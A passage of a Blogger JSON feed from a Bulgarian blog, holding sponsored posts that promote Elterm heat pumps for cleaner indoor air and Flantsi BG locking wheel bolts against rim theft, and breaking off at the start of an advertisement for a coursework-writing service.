black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТова елиминира\nнуждата от допълнителни устройства като въздухопречистватели или овлажнители –\nтермопомпата се грижи за всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРезултатът?\nПо-чист, свеж и здравословен въздух във всяко помещение от дома – 24\/7. Това е\nособено важно през зимата, когато вентилацията е по-ограничена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията в\nтермопомпа е инвестиция не само в отопление и икономия, но и в по-здравословен\nначин на живот, без компромис с качеството на въздуха у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсигурете си по-чист въздух и по-здравословен дом с термопомпа от Елтерм\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EКомфортът не се\nизмерва само в градуси – той се усеща с всяко вдишване. С \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003Eтермопомпите\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E от Елтерм получавате не\nпросто отопление и охлаждане, а чиста, безопасна и свежа среда за цялото\nсемейство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредлаганите от\nнас термопомпи не отделят вредни газове, не изгарят горива и не замърсяват\nвъздуха в дома ви. Напротив – осигуряват филтриране и овлажняване на въздуха, като\nпревръщат всяко помещение в здравословно пространство. Това е особено важно за\nдеца и хора с алергии и дихателни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДоверявайки се на\nнас, получавате не само модерна технология, но и професионализъм, консултация,\nмонтаж и обслужване, на които можете да разчитате.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСвържете се с\nекипа на Елтерм още днес и направете стъпка към по-чист, по-икономичен и\nпо-здравословен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8641325074432763587\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html","title":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5074944194422151015"},"published":{"$t":"2025-08-18T14:49:00.005+03:00"},"updated":{"$t":"2025-08-18T14:49:36.495+03:00"},"title":{"type":"text","$t":"Заслужава ли си инвестицията в секретни болтове за джанти?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s1012\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"1012\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s320\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове – практично решение за всеки автомобил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EМного шофьори\nгледат на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретните болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E като на аксесоар, който може и да не е толкова необходим, особено ако\nавтомобилът им не е от луксозен клас. Но реалността е различна. Независимо\nкакъв автомобил карате, инвестицията в секретни болтове за джанти си заслужава.\nПричината е проста – тези болтове добавят допълнителен слой сигурност, който\nпредотвратява лесното сваляне на джантите от недоброжелатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове\nразполагат с уникален профил, който може да се развие само със специално\nизработен ключ. Това прави задачата на крадците значително по-трудна и често –\nбезсмислена. В крайна сметка това е ефективна застраховка срещу евентуални\nзагуби. Освен че спестяват разходи за подмяна на джанти, те ви спестяват и\nвреме, неудобства и нерви. За водача, който ежедневно паркира на улицата или в\nнеохраняеми зони, това е малка, но стратегическа стъпка към спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗащитете своя автомобил – защото кражбите на джанти не са мит, а ежедневие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖивеем във време,\nв което кражбите на автомобилни части – особено от популярни марки като BMW,\nVolkswagen, Audi или Mercedes – са нещо напълно реално и, за съжаление, често\nсрещано. Алуминиевите джанти от тези модели са скъпи, търсени и лесни за\nпрепродажба, което ги прави изключително примамлива цел за крадците. Дори и\nнай-модерната аларма не може да предотврати напълно кражба, ако джантите не са\nдобре защитени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИменно затова\nсекретните болтове са задължителен елемент за всеки собственик на по-скъп\nавтомобил. Те не позволяват лесно развиване на джантата, тъй като изискват\nуникален ключ, който не може да бъде подменен с универсален инструмент. Това\nзначително увеличава времето и сложността на всяка опитвана кражба – фактор,\nкойто обикновено отказва дори най-нахалните престъпници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията е\nмалка, но ползата е огромна. В свят, където дори най-модерния автомобил не е\nгаранция за сигурност, секретните болтове се превръщат във важен компонент от\nвашата автомобилна защита. Не оставяйте автомобила си без тази основна бариера\nсрещу кражби – защото превенцията винаги струва по-малко от щетите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте секретни болтове за джанти от Фланци БГ ООД\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе чакайте да\nстанете поредната жертва на кражба! Секретните болтове за джанти са\nнай-достъпният и ефективен начин да предпазите скъпите си алуминиеви джанти от\nпосегателства – независимо дали шофирате BMW, VW, Audi или друг популярен\nавтомобил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EВъв Фланци БГ ООД\nпредлагаме висококачествени \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретни болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, съвместими с различни марки и модели, изработени от здрави материали и с\nуникален профил, който гарантира сигурност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте бързо и\nлесно онлайн и се възползвайте от експертно обслужване, гарантирано качество и\nбърза доставка. Доверете се на Фланци БГ ООД – сигурността започва от малките\nдетайли!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5074944194422151015\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5074944194422151015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_18.html","title":"Заслужава ли си инвестицията в секретни болтове за джанти?  "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s72-c\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2510394131958599710"},"published":{"$t":"2025-08-14T06:51:00.004+03:00"},"updated":{"$t":"2025-08-14T06:51:52.673+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Курсови работи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изработка на курсови работи"}],"title":{"type":"text","$t":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s1350\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s320\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" width=\"256\" 